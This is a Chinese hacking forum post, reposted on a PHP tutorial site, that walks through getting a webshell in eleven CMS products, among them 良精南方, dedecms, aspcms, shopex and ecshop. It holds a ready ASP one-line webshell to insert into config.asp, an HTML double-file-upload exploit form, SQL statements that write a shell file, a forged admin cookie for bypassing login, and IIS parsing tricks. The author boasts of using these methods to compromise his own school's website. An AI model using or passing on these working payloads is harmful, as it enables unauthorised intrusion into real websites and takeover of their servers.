来源:自学PHP网 时间:2015-04-15 15:00 作者: 阅读:次

[导读] 我没啥技术,也没啥好的思路只有努力学习了,在学习中总结经验自己学习了,再让大家学习很多都是论坛有的,我只是翻出来给大家总结下哈前面门户中虽然介绍了几种但是有些不太...

|

目录:



0x1 良精南方 0x2 phpweb 0x3 科讯 0x4 dedecms 0x5 尘缘雅境 0x6 aspcms 0x7 74cms 0x8 phpcms 0x9 shopex 0x10 老Y文章管理系统 0x11 ecshop 一、良精南方 对于良精南方我个人比较喜欢配置文件插一句话 配置中在插入"%><%Eval(Request(chr(112)))%><%' 如图:  菜刀连接:/inc/config.asp 密码p 引号也要带上,不然会插爆,你们懂的 第二种方法就是双文件上传,前段时间就遇到一个奇葩站点,/inc没有写入权限,但是可以上传文件 果断利用前两天论坛找到的那个双文件上传exp

<html>

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<style type="text/css">

<!--

BODY{

BACKGROUND-COLOR: #E1F4EE;

font-size:9pt

}

.tx1 { height: 20px;font-size: 9pt; border: 1px solid; border-color: #000000; color: #0000FF}

-->

</style>

<SCRIPT language=javascript>

function check()

{

var strFileName=document.form1.FileName.value;

if (strFileName=="")

{

alert("请选择要上传的文件");

document.form1.FileName.focus();

return false;

}

}

</SCRIPT>

</head>

<body leftmargin="0" topmargin="0">

<form action="http://xxx.cn/Upfile_Photo.asp" method="post" name="form1" onSubmit="return check()" enctype="multipart/form-data">

<input name="FileName" type="FILE" class="tx1" size="30">

<input name="FileName1" type="FILE" class="tx1" size="30">

<input type="submit" name="Submit" value="上传" style="border:1px double rgb(88,88,88);font:9pt">

<input name="PhotoUrlID" type="hidden" id="PhotoUrlID" value="6">

</form>

</body>

</html>

里面的网址自己改下,貌似前台注册也有exp不过我没收集,呵呵 这个exp的用法就是前面的框传图片文件后面的框传cer cer会被解析成asp,大家都懂的 二、phpweb 这种主要来说就是利用上传漏洞+iis解析漏洞 exp昨天才发了,这里就贴链接进去吧 点我查看phpweb拿shell exp 三、科讯 我个人比较喜欢的就是执行sql语句拿shell 直接后台处执行语句以下sql语句 (1) create table cmd (a varchar(50)) (2) insert into cmd (a) values ('一句话马') (3) select * into [a] in '网站根目录1.asa;x.xls' 'excel 4.0;' from cmd (4) drop table cmd 我来解释下,四句sql语句大概的意思就是 (1)创建cmd表 (2)cmd表写入一句话 (3)把cmd表中的内容导出 (4)删除cmd表 至于科讯的网站根目录绝对路径可以在数据库备份中找到 好像数据库备份可以burp抓包修改备份名神马的大家都懂的我没试过的说 四、dedecms 本来是不想写这个的,大家都知道这个的啦,再加上前段时间的变量覆盖漏洞现在看起来有些鸡肋,不过对于低版本的还是挺管用,这个好像是最简单的了 直接在后台文件管理中上传一个php马儿 五、尘缘雅境 这个在前台门户看到的,一开始我还没认出来,我母校用的就是这个系统 只是后台页面的名字改了 这个虽然很少人用了,但是毕竟我遇到了也知道了方法当然是分享啦 这个有前台注册用户,后台可以直接管理员登录入口登录你注册的用户,不过现在基本都关闭了注册 记得我母校也关闭了,用那个法克门户中cms渗透里面那个exp我用了是失败了的说 我拿下母校的方法是前台的忘记密码找回密码,我们学校的管理员比较笨,问题和答案都是admin顺利撸进了后台 这个后台拿shell可以利用远程文件保存 也可以和良精南方一样插入一句话"%><%Eval(Request(chr(112)))%><%'  继续菜刀连接inc/config.asp ps:发表这篇文章前我把源码下载下来后在后台撸了半天想明白的插一句话,也成功干掉了我的母校 六、aspcms 这个aspcms拿shell也挺简单的,这里我就简单介绍下 在后台登录处可以cookie欺骗 cookies:username=admin; ASPSESSIONIDAABTAACS=IHDJOJACOPKFEEENHHMJHKLG; LanguageAlias=cn; LanguagePath=%2F; languageID=1; adminId=1; adminName=admin; groupMenu=1%2C+70%2C+10%2C+11%2C+12%2C+13%2C+14%2C+20%2C+68%2C+15%2C+16%2C+17%2C+18%2C+3%2C+25%2C+57%2C+58%2C+59%2C+2%2C+21%2C+22%2C+23%2C+24%2C+4%2C+27%2C+28%2C+29%2C+5%2C+49%2C+52%2C+56%2C+30%2C+51%2C+53%2C+54%2C+55%2C+188%2C+67%2C+63%2C+190%2C+184%2C+86%2C+6%2C+32%2C+33%2C+34%2C+8%2C+37%2C+183%2C+38%2C+60%2C+9; GroupName=%B3%AC%BC%B6%B9%DC%C0%ED%D4%B1%D7%E9 把后台登陆中的login.asp改成index.asp直接进入后台 拿shell直接在模板哪里上传个马儿可自己命名解析漏洞神马的你懂的 如果是非iis6.0环境也可以插入一句话 七、74cms 这个我没看明白,各位大大自己去理解 点我查看74cms后台拿shell 八、phpcms 这个好像也有sql执行功能,太久没撸这种站了,忘记了有木有的说 直接编辑模板然后修改首页模板插一句话进去 生成html选择否然后下面有个框选择生成文件扩展名点php保存后直接连接首页文件 九、shopex 和aspcms一样,直接生成模板插入一句话,生成出来的是.html 我们可以命名为AV.asp;av 生成出来就是AV.asp;av.html 各种菜刀连接 十、老Y文章管理系统 以前劫持一位黑阔的博客时C段下就几个站点,其中一个就是老Y 可以调用编辑器就直接修改编辑器 不能调用就在数据库备份处burp抓包把.mdb改成.asp 十一、ecshop 这个可以执行sql语句拿shell也可以数据库备份,sql语句上面讲了,数据库备份大家都会利用吧? 不会利用我也不怪你,回家多看点AV就懂了 -------------------------------------------------------------------------------------------------------------------------------- 一边看AV一边写文章 写写停停写了将近两个小时 以上都是个人的一些经验,以前都知道的呢就复习一遍 不知道的呢就学习学习 写这个文章也搜集了不少资料,由于本人比较懒,所以有几个是连接形式我也懒得转过来了,累啊有木有 为成为法克核心成员努力 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com